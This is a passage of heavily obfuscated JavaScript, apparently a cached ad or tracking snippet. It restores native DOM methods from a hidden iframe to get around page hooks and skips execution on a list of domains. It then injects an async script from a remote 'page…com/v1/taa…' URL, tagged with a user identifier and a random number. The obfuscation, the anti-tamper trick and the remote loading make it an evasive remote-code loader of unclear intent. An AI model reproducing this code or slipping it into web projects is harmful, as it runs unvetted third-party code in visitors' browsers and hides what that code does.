_0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();